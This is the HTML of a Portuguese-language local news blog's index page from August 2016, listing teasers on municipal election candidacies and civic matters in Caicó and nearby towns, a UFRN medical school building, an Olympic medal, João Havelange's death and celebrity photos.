<img alt='Construção da Escola Multicampi de Ciências Médicas da UFRN em Caicó começa em 2017' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje7UffL6RinrrBZAyusT8nKgnBuSj0fsz36sn0GX_dTjg_1vV3yrwIw5TlhH3IuJpwVV9v-O0oaK8ekgCr2JvmydvRocfokKE_hHM1q78mkfiJPgcyhJDlol2YLHDQrKW8oHEncLA2w3ES/w72-h72-p-k-no-nu/Constru%25C3%25A7%25C3%25A3o-da-Escola-Multicampi+1200.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/construcao-da-escola-multicampi-de.html'>Construção da Escola Multicampi de Ciências Médicas da UFRN em Caicó começa em 2017</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-23T16:53:00-07:00'>agosto 23, 2016</span>
</div>
<p class='post-snippet'>Em visita a Caicó, a reitora da Universidade Federal do Rio Grande do Norte (UFRN), Angela Maria Paiva Cruz, anunciou na manhã desta terça-feira, 23, que a construção do prédio da Escola Multicampi de Ciências Médicas (EMCM) começa em 2017. &#160;A informação foi passada à comunidade universitária durante reunião com gestores, docentes&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/construcao-da-escola-multicampi-de.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/gracyanne-barbosa-posa-de-biquini.html'>
<img alt='Gracyanne Barbosa posa de biquíni minúsculo e diz: ‘Bumbum na nuca’; amplie' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIYwLxiyXFjwpOpv7RQjMgrpFGSh-U1mnlcVC6mULki61MVB3C0pIMiOir6-dzf4h84u_rQ_RMkWoo0pmuyEl4pa5TosGcsm9qLOoP9swca5yv9v4IdlbX1OYZORZJQeYpGjKCo3Y7w_3_/w72-h72-p-k-no-nu/GRACIANE+BARBOSA.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/gracyanne-barbosa-posa-de-biquini.html'>Gracyanne Barbosa posa de biquíni minúsculo e diz: &#8216;Bumbum na nuca&#8217;; amplie</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-19T07:49:00-07:00'>agosto 19, 2016</span>
</div>
<p class='post-snippet'>Gracyanne Barbosa é dona de um corpo esculpido por muitas horas na academia e por uma alimentação balanceada. Na madrugada desta sexta-feira, 19, a modelo fez questão de mostrar seus músculos em foto postada em seu perfil no Instagram.&#160;   Na imagem, a mulher do cantor Belo aparece usando um biquíni minúsculo e escreveu na legenda:&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/gracyanne-barbosa-posa-de-biquini.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/atriz-americana-posta-foto-sem-parte-de.html'>
<img alt='Atriz americana posta foto sem a parte de baixo do biquíni e surpreende fãs' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv-IesAkbgHz4fNlYTjy4A6sYoHvTEyuS7iNS6olhJkHMHdCg8Cmcd4lUp5aaxk0hZyRfmwSvhLXg3JdhtwmTOJxP3DcQS7wO5E7mVeDyJc3QK0M_o_gPGfQ0q7haB0nRrB_h31Isfx6BX/w72-h72-p-k-no-nu/ATRIZ+AMERICANA+1200.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/atriz-americana-posta-foto-sem-parte-de.html'>Atriz americana posta foto sem a parte de baixo do biquíni e surpreende fãs</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-19T07:26:00-07:00'>agosto 19, 2016</span>
</div>
<p class='post-snippet'>A atriz americana Nina Dobrev surpreendeu seus seguidores ao compartilhar uma foto em que aparece sem a parte de baixo do biquíni. A imagem foi publicada em seu perfil no Instagram no final da noite de quinta-feira (18) e já recebeu mais de 200 mil curtidas e 8 mil comentários.    Nina não aparece sozinha na imagem. Ela está acom&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/atriz-americana-posta-foto-sem-parte-de.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/comitiva-caicoense-se-reune-com-dnocs_17.html'>
<img alt='Comitiva caicoense se reúne com DNOCS para tratar da adutora de engate rápido' class='post-thumb' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/comitiva-caicoense-se-reune-com-dnocs_17.html'>Comitiva caicoense se reúne com DNOCS para tratar da adutora de engate rápido</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-17T21:50:00-07:00'>agosto 17, 2016</span>
</div>
<p class='post-snippet'>Vereador Rubão Germano esteve na capital do estado, onde na companhia do Deputado Estadual Nelter Queiroz, visitou a sede do DNOCS tarde desta quarta-feira, 17 de agosto.     Ambos foram se reunir com o superintendente José Eduardo sobre as obras da adutora de engate rápido de Caicó, a qual será de suma importância para o municíp&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/comitiva-caicoense-se-reune-com-dnocs_17.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/comitiva-caicoense-se-reune-com-dnocs.html'>
<img alt='Comitiva caicoense se reúne com DNOCS para tratar da adutora de engate rápido' class='post-thumb' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/comitiva-caicoense-se-reune-com-dnocs.html'>Comitiva caicoense se reúne com DNOCS para tratar da adutora de engate rápido</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-17T21:50:00-07:00'>agosto 17, 2016</span>
</div>
<p class='post-snippet'>Vereador Rubão Germano esteve na capital do estado, onde na companhia do Deputado Estadual Nelter Queiroz, visitou a sede do DNOCS tarde desta quarta-feira, 17 de agosto.     Ambos foram se reunir com o superintendente José Eduardo sobre as obras da adutora de engate rápido de Caicó, a qual será de suma importância para o municíp&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/comitiva-caicoense-se-reune-com-dnocs.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/morre-aos-100-anos-joao-havelange.html'>
<img alt='Morre aos 100 anos João Havelange' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_zv-OAK10BTJk8YGrC0Uu0MxO7i0B_covuygCsO3GKQ6V72_FlEKwlKXvCrSrGGMflq3FysuhOs2CyXZbmDnix3lB55wdqGTNgvHxnqA0BxqF0Hd0o8zKCa2Gt7GbytsvZb0lEnGKkg1a/w72-h72-p-k-no-nu/JO%25C3%2583O+HAVELANGE+1200.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/morre-aos-100-anos-joao-havelange.html'>Morre aos 100 anos João Havelange</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-16T08:10:00-07:00'>agosto 16, 2016</span>
</div>
<p class='post-snippet'>Ex-presidente da Fifa, João Havelange morreu nesta terça-feira. A informação é do jornalista do Grupo Bandeirantes de Comunicação,&#160;Ricardo Boechat.   Havelange estava internado no hospital Samaritano, localizado no Rio de Janeiro.&#160;No final do ano passado, o dirigente tratava de problemas pulmonares.    Havelange esteve no comando &#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/morre-aos-100-anos-joao-havelange.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/isaquias-queiroz-e-prata-na-canoagem.html'>
<img alt='Isaquias Queiroz é prata na canoagem' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_pYMOYSGNryfhHEkyU41VQUJ0A5EqqLKj2GwTPZRPEe1bJs1qWn3ur2GNuZB0haNRpaslOqOCipQKr1BAbGRZDgIwX20tu0gRY-E1LIgqDSS3HVN8xqO6w0JCPR7bTT5lhGIxwbUErg0K/w72-h72-p-k-no-nu/ISAQUIAS+MEDALHA+1200.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/isaquias-queiroz-e-prata-na-canoagem.html'>Isaquias Queiroz é prata na canoagem</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-16T07:20:00-07:00'>agosto 16, 2016</span>
</div>
<p class='post-snippet'>Uma das grandes revelações do esporte brasileiro, Isaquias Queiroz conquistou a medalha de prata na final da canoagem de velocidade da categoria C1 1000 metros, em disputa eletrizante contra o alemão Sebastian Brendel no Estádio da Lagoa, pelos Jogos Olímpicos do Rio de Janeiro.   O baiano de Ubaitaba completou a prova com o temp&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/isaquias-queiroz-e-prata-na-canoagem.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/reeleicao-isaias-cabral-registra-pedido.html'>
<img alt='Reeleição: Isaias Cabral registra pedido de candidatura à prefeitura de Acari' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgirtYb_1nWcbwaBlpuXeB_FMmaNktx0sMdhWwqV0-k0AiMCY_y9a9iGPhudr2HopPxRpyJuP-KNwu_4RbFOg-L6rOWH7iMvElOFO-jz1TVFYzwAmg5iP-9Nh7CdRlaMmjV3Megxyjdmq7Y/w72-h72-p-k-no-nu/ISAIAS-REGISTRO-CANDIDATURA+1200.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/reeleicao-isaias-cabral-registra-pedido.html'>Reeleição: Isaias Cabral registra pedido de candidatura à prefeitura de Acari</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-16T05:45:00-07:00'>agosto 16, 2016</span>
</div>
<p class='post-snippet'>Quem anunciou em sua fanpage o registro da sua candidatura à reeleição foi o prefeito da cidade de Acari, Isaías Cabral (PMDB).&#160;   Nas redes sociais, Isaias publicou uma foto segurando a cópia do registro. A coligação intitulada &#8220;Força do Trabalho&#8221;, registrou as candidaturas de prefeito, vice-prefeito e vereadores.    Os partidos &#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/reeleicao-isaias-cabral-registra-pedido.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/comecamos-escrever-uma-nova-historia.html'>
<img alt='“Começamos a escrever uma nova história”, disse Batata ao registrar candidatura em Caicó' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsYTRmQQGPVs6QzXiBYiJmqy9tY1O5ppLja05Q2ISwk9qXm37qZqOv5CtKulX-TEcuKk_rs3KLmAln4SVsj-bP69B5NSRO5MkeCxm-FUAGplBi-V-KzkFX9v8ApPO5gtcOzSk62R2aK3Mc/w72-h72-p-k-no-nu/BATATA+TRE+1200.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/comecamos-escrever-uma-nova-historia.html'>&#8220;Começamos a escrever uma nova história&#8221;, disse Batata ao registrar candidatura em Caicó</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-16T05:36:00-07:00'>agosto 16, 2016</span>
</div>
<p class='post-snippet'>O candidato a prefeito de Caicó pelo PSDB, Batata Araújo, registrou sua candidatura hoje (15). Ele estava acompanhado pelo seu companheiro de chapa, Marcos do Manhoso (PP).   &#8220;Começamos, a partir de agora, a escrever uma nova história na nossa querida cidade de Caicó&#8221;, disse Batata ao protocolar o pedido de candidatura.    Nesta t&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/comecamos-escrever-uma-nova-historia.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/agenda-da-coligacao-caico-sempre-forte.html'>
<img alt='Agenda da Coligação “Caicó Sempre Forte”' class='post-thumb' src='https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/agenda-da-coligacao-caico-sempre-forte.html'>Agenda da Coligação &#8220;Caicó Sempre Forte&#8221;</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-16T05:34:00-07:00'>agosto 16, 2016</span>
</div>
<p class='post-snippet'>Prefeito Roberto Germano, vice-prefeito Alex Dantas   &#160; Dia: 16 de Agosto de 2016   Manhã: Prefeito Roberto Germano cumpre agenda administrativa; O candidato a vice-prefeito Alex Dantas realiza visitas a lideranças;   14h &#8211; reunião com candidatos a vereadores das coligações;   16h &#8211; visita ao Distrito de Laginhas.</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/agenda-da-coligacao-caico-sempre-forte.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/e-tempo-de-mudanca-serginho-registra.html'>
<img alt='“É tempo de mudança”: Serginho registra candidatura a prefeito de Serra Negra' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSbam6eTD7RGCrWSh-bMtz6_-00UjsgUElodqPM-peDdYqL6cCVfUB3Su-dI2hyphenhyphenHN-pwA42fSfSDPWxrGBSAwYHo9VfQalyK6MHc1-F5Xss-nkzOiWobKwwy7poQsQbP7OlpTvPFvXWxYX/w72-h72-p-k-no-nu/Serginho+Fernandes+e+Jo%25C3%25A3o+En%25C3%25A9as+1200+2.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/e-tempo-de-mudanca-serginho-registra.html'>&#8220;É tempo de mudança&#8221;: Serginho registra candidatura a prefeito de Serra Negra</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-16T04:49:00-07:00'>agosto 16, 2016</span>
</div>
<p class='post-snippet'>&#8220;É tempo de mudança&#8221;. Este é o nome da coligação que tem Serginho Fernandes (PSDB) como candidato a prefeito de Serra Negra do Norte. A chapa, que ainda conta com João Enéas (PSB) como candidato a vice-prefeito, foi registrada com a presença dos dois nesta segunda-feira (15) na 26ª zona do Tribunal Regional Eleitoral (TRE).   Seg&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/e-tempo-de-mudanca-serginho-registra.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/rubao-germano-pede-melhoria-para-os.html'>
<img alt='Rubão Germano pede melhoria para os desportistas do Distrito Laginhas' class='post-thumb' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/rubao-germano-pede-melhoria-para-os.html'>Rubão Germano pede melhoria para os desportistas do Distrito Laginhas</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-10T08:58:00-07:00'>agosto 10, 2016</span>
</div>
<p class='post-snippet'>Uma das reivindicações ouvidas em Lajinhas, durante a visita no último dia 09, de agostos é para atender aos jovens que praticavam vôlei.     &quot;Eles me solicitaram uma tela de proteção e substituição dos refletores queimados da quadra de vôlei de areia existente lá. Me comprometi através da Câmara Municipal, em solicitar ao pre&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/rubao-germano-pede-melhoria-para-os.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/apos-reuniao-fica-descartada-ideia-de.html'>
<img alt='Após reunião, fica descartada a ideia de instalar um presídio feminino na zona norte de Caicó' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibVxXmNAxp6k2PTas84TGF0jZDSolNUPd_jX4ZvKOOykrk8xCoq5Lfx2aDNenPndTlK08NHYXvsebk47TQnTP88mhsDNl3NrihKlc3Dm9F5j8PJtJVzxaDtvvZb7PRlqQUHyJng_6fFsv5/w72-h72-p-k-no-nu/sejuc.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/apos-reuniao-fica-descartada-ideia-de.html'>Após reunião, fica descartada a ideia de instalar um presídio feminino na zona norte de Caicó</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-05T06:47:00-07:00'>agosto 05, 2016</span>
</div>
<p class='post-snippet'>Uma vitória da sociedade caicoense e de toda a Região do Seridó. Na tarde de hoje, aconteceu uma reunião com alguns prefeitos da Região do Seridó e Secretário Walber Virgulino da SEJUC, onde foi debatida a possibilidade de se instalar um presídio feminino no bairro Vila do Príncipe, em Caicó, ideia de pronto rejeitada pela populaçã&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/apos-reuniao-fica-descartada-ideia-de.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/carlson-gomes-sera-homologado-candidato.html'>
<img alt='Carlson Gomes será homologado candidato a prefeito nesta quinta-feira' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_jpInRWMVmjHpE-OMlPIvMpY34jqN2K-82KMEjAlXisQrIMuNndJJfy-hKEizzYcukF6WTFaKERhQg1fvF9qOazx_eVYsEeHFSUslmoiHwQjRnJxAaZ5XsOhFdduYS-OjRJIlAPKlNj5U/w72-h72-p-k-no-nu/carlsonradio-257x300.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/carlson-gomes-sera-homologado-candidato.html'>Carlson Gomes será homologado candidato a prefeito nesta quinta-feira</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-04T04:57:00-07:00'>agosto 04, 2016</span>
</div>
<p class='post-snippet'>O Partido Democratas já agendou a data que acontecerá a convenção para a homologação da candidatura do Advogado Carlson Gomes, à prefeito de Currais Novos.   A Convenção acontecerá nesta quinta-feira (04) de agosto, às 19:00 horas, na sede da Associação dos Municípios da Micro Região do Seridó Oriental &#8211; AMSO, localizada à Avenid&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/carlson-gomes-sera-homologado-candidato.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/convencao-homologara-candidatura-de.html'>
<img alt='Convenção homologará candidatura de Tadeu e Deibi à prefeitura de Caicó' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZtqKXW7s-4wUmuqLLVUN20YlqUQ9Lyufc7nPUKx2f5hXjWqRYB4v4eWLllkIfSb6ibrzbdVjxWPB2SVA6nF6Ll2Gq9kiBvzSbQ7HEgg0k-b7_f66OGRWVya5_LWf4Kmwyewb2hwucJIn1/w72-h72-p-k-no-nu/CONVEN%25C3%2587%25C3%2583O-PROS-CAICO+1200.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/convencao-homologara-candidatura-de.html'>Convenção homologará candidatura de Tadeu e Deibi à prefeitura de Caicó</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-04T03:56:00-07:00'>agosto 04, 2016</span>
</div>
<p class='post-snippet'>O Partido Republicano da Ordem Social &#8211; PROS, Caicó, homologará em convenção seus pré-candidatos a prefeito, vice-prefeito e vereadores. O nome será o do já anunciado médico Judas Tadeu, bem como de Deibi Dantas, prefeito e vice respectivamente.   A solenidade acontecerá sexta-feira (5), a partir das 19 horas, no Salão da Antiga &#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/convencao-homologara-candidatura-de.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/rubao-germano-solicita-doacao-de.html'>
<img alt='Rubão Germano solicita doação de terreno para Associação dos Motaxistas de Caicó' class='post-thumb' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/rubao-germano-solicita-doacao-de.html'>Rubão Germano solicita doação de terreno para Associação dos Motaxistas de Caicó</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-03T20:30:00-07:00'>agosto 03, 2016</span>
</div>
<p class='post-snippet'>Durante a sessão ordinária desta quarta-feira, 03 de agosto, na Câmara Municipal de Caicó, o vereador Rubão Germano solicitou que aquela casa enviasse oficio ao Senhor Prefeito de Caicó, Roberto Germano, para que o mesmo encaminhe a esta casa legislativa, um projeto de Lei concedendo a doação de um terreno no conjunto habitaciona&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/rubao-germano-solicita-doacao-de.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-tag' href='https://paulojuniorrn.blogspot.com/search/label/Rub%C3%A3o%20Germano'>
Rubão Germano
</a>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/rubao-germano-comemora-lei-que.html'>
<img alt='Rubão Germano comemora lei que incentiva artesãos caicoenses ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheL41f3VxqemvOP1KdJ2PPqPYqd7Tj-CGD3G8qOzDHfGdKEdRXtRfBGcJo7IFuwF1E6m2lpshOmoFjhONWQUxy2O6gbeDiWs1cibSalIi3kQ10DVY-4x5dL-Skca_Cc_Z3EBOht-Ohyj-O/w72-h72-p-k-no-nu/rubao-germano-16.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/rubao-germano-comemora-lei-que.html'>Rubão Germano comemora lei que incentiva artesãos caicoenses </a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-01T07:57:00-07:00'>agosto 01, 2016</span>
</div>
<p class='post-snippet'>Foi sancionada pelo prefeito Roberto Germano, a Lei n&#176; 4.879/2016, de autoria do Vereador Rubão Germano, que &quot;Cria a Feira de Artesanato Caicó Mostra Caicó&quot;, com realização no primeiro fim de semana de cada mês na Ilha de Sant&#39;Ana. &quot;Com essa lei, a feira de artesanato Caicó Mostra Caicó jamais poderá deixar de&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/rubao-germano-comemora-lei-que.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager container' id='blog-pager'>
<a class='blog-pager-older-link' href='https://paulojuniorrn.blogspot.com/search?updated-max=2016-08-01T07:57:00-07:00&amp;max-results=10' id='Blog1_blog-pager-older-link' title='Postagens mais antigas'>
Carregar mais postagens
</a>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
REDES SOCIAIS
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color'>
<li class='facebook'><a href='https://www.facebook.com/way2themes/' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='https://twitter.com/LiveBlogger1' target='_blank' title='twitter'></a></li>
<li class='linkedin'><a href='#' target='_blank' title='linkedin'></a></li>
<li class='reddit'><a href='#' target='_blank' title='reddit'></a></li>
<li class='pinterest'><a href='#' target='_blank' title='pinterest'></a></li>
<li class='vk'><a href='#' target='_blank' title='vk'></a></li>
<li class='instagram'><a href='https://www.instagram.com/livebloggerofficial/' target='_blank' title='instagram'></a></li>
